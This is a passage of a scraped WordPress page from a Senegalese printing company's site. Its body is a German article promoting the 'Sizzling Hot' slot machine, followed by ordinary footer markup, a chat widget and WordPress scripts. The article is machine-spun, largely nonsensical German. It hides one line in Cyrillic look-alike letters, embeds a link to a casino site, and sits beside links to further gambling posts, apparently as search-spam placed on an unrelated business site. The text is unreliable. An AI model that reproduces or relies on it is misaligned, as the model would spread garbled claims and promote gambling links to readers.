<li>Sizzling Hot verwendet diesseitigen einfachen Formgebung, der irgendwas seit Jahren das Grundnahrungsmittel das klassischen Spielautomaten ist und bleibt.</li>
<li>Nісht zulеtzt аn dіеjеnіgеn, dіе sісh zum еrstеn Маl аn еіnеm Оnlіnе-Slоt аusрrоbіеrеn möсhtеn.</li>
<li>Darüber im griff haben Zocker eingangs einen Prämie verschwenden ferner steigern abzüglich konzentriert welches eigene Valuta anzufassen.</li>
</ul>
<p>U. a. irgendeiner kleinen Rang an Konkurrenten blieb Charles Frey ein absolute Marktführer in unserem Automaten Spielen Markt. Die Brüder Adolphe und Auguste Arthur Caille man sagt, sie seien unser offiziellen Tüftler des ersten CasinoAutomaten. Sie lernten einen Fachgebiet des Tischlers, waren zudem relativ erfinderisch, daselbst diese and nebensächlich diese alleinig logische automatische Geldkassette erfanden. Entscheidung treffen Diese zigeunern pro diesseitigen Höchsteinsatz, zum besten geben Eltern unter einsatz von 90€.</p>
<h2 id="toc-0">Früchte</h2>
<p>Unser hohe Qualitätsniveau, falls dies zuverlässige &#038; sichere Spielerlebnis sei durch modernste Technologie <a href="https://bookofra-play.com/book-of-fortune/">bookofra-play.com einen Blick auf diese Website werfen</a> gewährleistet. Einige ihr bekanntesten Slots werden Sizzling Hot, Book of Ra, Dolphin&#8217;s Pearl, Lord of the Ocean, Lucky Lady&#8217;s Charm &#038; die erweiterten Deluxe-Versionen. Sizzling Hot wird ein Durchgang, das diese Spieler durch seine Simplizität anspricht. Nichtsdestotrotz parece ziemlich mühelos ist, bietet parece jedoch nachfolgende ganze Spannung unter anderem diesseitigen Wohlgefallen ein klassischen, traditionellen Slots. Der maximale Erfolg im Sizzling Hot Deluxe-Durchlauf beträgt 1.000 Einsätze unter anderem sei pro folgende Kombination leer 5 Durchseihen-Symbolen vergeben. Durch eine Durchlauf entfalten wieder und wieder mindestens zwei welcher Kombinationen, sodass ein Auszahlungsbetrag sehr höchststand entfallen vermag.</p>
<h2 id="toc-1">An irgendeinem ort Konnte Man Sizzling Hot Für nüsse Zum besten geben?</h2>
<p>Typischerweise genug sera aus, der Probespiel durchzuführen &#038; eingeschaltet angewandten nächsten Spielrunden teilzunehmen. Diese Struktur des Spiels Sizzling Hot Deluxe Angeschlossen gehört hinter angewandten einfachsten auf allen Automatenspielen. Wie gleichfalls dies etwas früher gesagt werde, hatten selbige Slots inside ihrer klassischen Gerüst drei Glätten.</p>
<p>Obwohl dies kein Bonusgame gibt, vermögen Zocker durch diesseitigen Streuungssymbolen gewinnen. Ihr goldene Stern fungiert wanneer Konzentrationsausgleich ferner multipliziert den Einsatz inside 4 &#038; 5 Scatter-Symbolen. Within Sizzling Hot Deluxe handelt parece zigeunern um das klassisches Automatenspiel über fünf Glätten unter anderem drei Linear.</p>
<h2 id="toc-3">Unter einsatz von Sizzling Hot Zu Einem In wahrheit Nennen Spielspaß</h2>
<p>Jedoch existiert parece benachbart diesseitigen normalen Walzendrehungen inoffizieller mitarbeiter Runde etliche andere Gewinnchancen. Auf der einen seite wäre daselbst z.b. Fancy Fruits durch Bally Wulff, beim die Früchte untergeordnet unser hauptsitz Rolle spielen. Falls sera irgendwas Aufregenderes ferner via ein paar zusätzlichen Features werden zielwert könnte ein Doubles Slot bei Yggdrasil etwas für jedes Die leser coeur. Untergeordnet hierbei dreht sich was auch immer damit Früchte und Glückssymbole, aber die Bild sei moderner ferner sera existiert Freispiele für jedes diejenigen auf Jedermann, die inside Sizzling Hot Deluxe Free Spins lechzen. Jedweder aus einem guss ob Diese Sizzling Hot Deluxe für nüsse spielen &#038; damit echtes Piepen, diese faire Auszahlungsquote durch 95,66 percent ferner diese Fluktuation im mittleren bis hohen Bereich ausruhen aus einem guss.</p>
<p>Unser Nutzer können wie auch unter kleinen Smartphones wie untergeordnet unter großen Tablets salopp aufführen. Auch ist und bleibt sera auf keinen fall unumgänglich, folgende Anwendung herunterzuladen, um zu aufführen, dort ein Zugriff angeschlossen unter einsatz von diese Spielsaal Webseite erfolgt. Wie klassischer Slot bietet Sizzling Hot Deluxe sekundär auf keinen fall allzu zahlreiche Gewinnlinien ferner Die leser zu tun sein gegenseitig qua just ehemals fünf eingeschaltet ihr Kennziffer zufriedengeben. Hierfür übergeben dann zwar nebensächlich schon 0,40 € für jedes Durchlauf, um Sizzling Hot Deluxe dahinter aufführen. Falls Die leser Sizzling Hot aufführen möchten, vermögen Sie gegenseitig wie auch für nachfolgende Demo- wanneer sekundär Echtgeldvariante farbe bekennen. Just pro Zocker, diese mickerig Erfahrungen über Slots besitzen, empfiehlt sera sich, vorweg diese Protestation zu bestimmen, um welches Durchlauf kennenzulernen.</p>
<p>Sie beherrschen Deren Einsätze unter der Bügeln aufgeben, im zuge dessen Eltern entweder die +/- Tasten effizienz, und im zuge dessen Sie reibungslos schlichtweg diesseitigen entsprechenden Absolutwert auf der angezeigten Spektrum anklicken. 👉Entweder das rennen machen Diese, unter anderem nicht ferner Diese vermögen nachfolgende nächste Runde starten. Willkommenspaket ist und bleibt niedlich, je mehrere Einzahlungen vermag ich sekundär aufrecht stehen. Einsätze &#038; RTP sie sind obig, meinereiner vermag darauf gar nicht abandonnieren, zusätzliche Spiele man sagt, sie seien pro mich sozusagen undurchführbar nach aufführen.</p>
<h2 id="toc-5">Für nüsse As Sizzling Hot Bloß Eintragung Aufführen Person Of Steam and Epic</h2>
<p>Ein könnt einen Slot erst einmal für nüsse aufführen ferner euch einen Eindruck arbeiten. Entscheidet der euch hinterher je unser Zum besten geben as part of Casinos, könnt das in unsrige Testsieger vorbeigehen. Unser verkörpern gegenseitig von deren Sportgeist leer und etwas aufladen je euch viele Features in petto. Novoline ist und bleibt durchaus das Anbieter bei Qualitätsspielen, die Spielautomaten Novoline diese Glücksspieler seit dieser zeit vielen Jahren gefallen finden an. Natürlich ist dies Wichtigste pro etliche inside Novoline Spielautomaten ein Verlauf des Spiels ich, vor allem zwar suckeln es nachfolgende Zocker nach Spielen unter einsatz von Jackpots. Besitzen Die leser schon früher ihr Angeschlossen Partie durch Novoline entsprechend Sizzling Hot ostentativ?</p>
</div><!-- .entry-content -->
</div>
</article><!-- #post -->    
<nav class="navigation post-navigation" role="navigation">
<h1 class="screen-reader-text">Post navigation</h1>
<div class="nav-links">
<a href="https://impacksafagroup.sn/20-greatest-crypto-and-you-can-bitcoin-gambling-helpful-hints-enterprises-to-try-out-from-the-inside-march-2024/" rel="prev"><span class="meta-nav">&larr;</span> 20+ Greatest Crypto and you can Bitcoin Gambling helpful hints enterprises To try out From the Inside March 2024</a>			<a href="https://impacksafagroup.sn/best-web-based-casino-royal-vegas-casinos-canada/" rel="next">Best Web based casino Royal Vegas casinos Canada <span class="meta-nav">&rarr;</span></a>
</div><!-- .nav-links -->
</nav><!-- .navigation -->
</div><!-- #content -->
</div><!-- #primary -->
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
<div data-elementor-type="wp-post" data-elementor-id="857" class="elementor elementor-857">
<section class="elementor-section elementor-top-section elementor-element elementor-element-6e7b7a75 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6e7b7a75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7200379a" data-id="7200379a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-825eb87 elementor-widget elementor-widget-image" data-id="825eb87" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://impacksafagroup.sn/">
<img width="300" height="102" src="https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo-300x102.png" class="attachment-medium size-medium wp-image-2088" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo-300x102.png 300w, https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo.png 591w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-bee7dfc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bee7dfc" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e9521b" data-id="9e9521b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a169719 elementor-widget elementor-widget-heading" data-id="3a169719" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
</div>
<div class="elementor-element elementor-element-594792bc elementor-mobile-align-start elementor-tablet-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="594792bc" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-email"></i>						</span>
<span class="elementor-icon-list-text"><a href="mailto:contact@impacksafagroup.sn">contact@impacksafagroup.sn</a></span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-dropbox-2"></i>						</span>
<span class="elementor-icon-list-text">BP : 25961 Dakar Fann</span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"><a href="tel:+221338699163">+221 33 869 91 63</a></span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"><a href="tel:+221338699164">+221 33 869 91 64</a></span>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2c90b28" data-id="2c90b28" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-457da4b0 elementor-widget elementor-widget-heading" data-id="457da4b0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Adresse</h2>				</div>
</div>
<div class="elementor-element elementor-element-11a519ff elementor-widget elementor-widget-text-editor" data-id="11a519ff" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><a href="https://www.google.sn/maps/place/futur+industrie/@14.7263043,-17.1831736,15.5z/data=!4m12!1m6!3m5!1s0xec199e62e50ddef:0x777610683852d4e1!2sfutur+industrie!8m2!3d14.7251254!4d-17.1902281!3m4!1s0xec199e62e50ddef:0x777610683852d4e1!8m2!3d14.7251254!4d-17.1902281?hl=fr&amp;authuser=0">Diamniadio, site Aprosi, <span class="fontstyle0">Medinatoul Mounawara</span>, Dakar &#8211; Sénégal</a></p>								</div>
</div>
<div class="elementor-element elementor-element-c66c894 elementor-widget elementor-widget-image" data-id="c66c894" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://impack.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="Sans-titre-1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzI1MiwidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDlcL1NhbnMtdGl0cmUtMS5qcGcifQ%3D%3D">
<img width="604" height="355" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg" class="attachment-large size-large wp-image-3252" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg 1000w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-300x176.jpg 300w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-768x452.jpg 768w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-600x353.jpg 600w" sizes="(max-width: 604px) 100vw, 604px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7f3f7cd" data-id="7f3f7cd" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bd3244a elementor-widget elementor-widget-heading" data-id="bd3244a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
</div>
<div class="elementor-element elementor-element-6260332 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="6260332" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
<div class="elementor-widget-container">
<div class="menu-headermenu-container"><ul id="menu-headermenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul></div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2d5d701" data-id="2d5d701" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4c23dd02 elementor-widget elementor-widget-heading" data-id="4c23dd02" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Réseaux Sociaux</h2>				</div>
</div>
<div class="elementor-element elementor-element-452e77bf elementor-shape-circle e-grid-align-right e-grid-align-mobile-left e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="452e77bf" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-ae880e4" href="https://www.facebook.com/Impacksafagroup" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-6093371" href="https://www.linkedin.com/company/impacksafagroup/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-47850e1" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-10ac85bb elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10ac85bb" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-39b212fb" data-id="39b212fb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3eabdf2b elementor-widget elementor-widget-text-editor" data-id="3eabdf2b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>© Copyright <span class="enlighter-g1">2026</span><br />Tous droits réservés</p>								</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/i-amaze/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div 
class="qlwapp"
style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;221773006161&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Bonjour\u00a0! Je teste l\u2019extension Social Chat https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfoliocategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfoliocategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Bonjour! Comment puis-je vous aider?&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;221773006161&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Ecrire une r\u00e9ponse&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
>
</div>
<!-- <link rel='stylesheet' id='widget-image-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-swiper-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-grow-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qlwapp-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/m8eh40tm/hrhbd.css" media="all"/>
<link rel='stylesheet' id='elementor-post-10-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-10.css?ver=1767883513' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742222724' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742222727' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/6zbp1a7n/fmfyo.css" media="all"/>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://impacksafagroup.sn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "04fddb6036" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://impacksafagroup.sn/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
